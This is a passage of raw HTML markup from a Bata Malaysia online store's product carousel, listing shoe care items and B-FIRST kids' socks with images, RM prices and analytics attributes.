<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2014_9990146.html" class="js-analytics-productClick" data-analytics-product-id="521D_2014_9990146" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2014_9990146">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2014_9990146"
        data-analytics-product-id="521D_2014_9990146"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2014_9990146.html"
        aria-labelledby="brand-521D_2014_9990146 product-521D_2014_9990146-name product-521D_2014_9990146-price">
        <div class="cc-tile-product-name" id="product-521D_2014_9990146-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2014_9990146-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2014_9990146" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2014_9990146.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="9.99">
            
                <div class="format-price-layout">
                    
                    RM 9.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2014_9990146"
    data-name="BATA SHOE CARE"
    data-id="521D_2014_9990146"
    data-dimension1="521D_019991465701U"
    data-dimension2="9990146"
    data-dimension3="521D_2014_9990146"
    data-price="9.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019991465701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9906601">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9906601.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9906601" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9906601">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9906601"
        data-analytics-product-id="521D_2019_9906601"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9906601.html"
        aria-labelledby="brand-521D_2019_9906601 product-521D_2019_9906601-name product-521D_2019_9906601-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9906601-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2019_9906601-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9906601" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9906601.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="14.99">
            
                <div class="format-price-layout">
                    
                    RM 14.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9906601"
    data-name="BATA SHOE CARE"
    data-id="521D_2019_9906601"
    data-dimension1="521D_019906015701U"
    data-dimension2="9906601"
    data-dimension3="521D_2019_9906601"
    data-price="14.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019906015701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9516161">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/accessories/socks/b-first-socks-521D_2019_9516161.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9516161" aria-label="B-FIRST SOCKS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9516161">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9516161"
        data-analytics-product-id="521D_2019_9516161"
        href="/my/kids/accessories/socks/b-first-socks-521D_2019_9516161.html"
        aria-labelledby="brand-521D_2019_9516161 product-521D_2019_9516161-name product-521D_2019_9516161-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9516161-name">
            B-FIRST SOCKS
        </div>
        <span class="sr-only" id="product-521D_2019_9516161-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9516161" href="/my/kids/accessories/socks/b-first-socks-521D_2019_9516161.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.99">
            
                <div class="format-price-layout">
                    
                    RM 19.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9516161"
    data-name="B-FIRST SOCKS"
    data-id="521D_2019_9516161"
    data-dimension1="521D_099511615113K"
    data-dimension2="9516161"
    data-dimension3="521D_2019_9516161"
    data-price="19.99"
    data-brand="B-FIRST"
    data-category="MY_Kids_Accessories_Sock"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/b-first-socks-521D_099511615113K.html"
    data-categoryurl="https://www.bata.com/my/kids/accessories/socks/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Socks"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9416264">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416264.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9416264" aria-label="B-FIRST SOCKS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9416264">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9416264"
        data-analytics-product-id="521D_2019_9416264"
        href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416264.html"
        aria-labelledby="brand-521D_2019_9416264 product-521D_2019_9416264-name product-521D_2019_9416264-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9416264-name">
            B-FIRST SOCKS
        </div>
        <span class="sr-only" id="product-521D_2019_9416264-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9416264" href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416264.html">
            
            
                
                
    
    
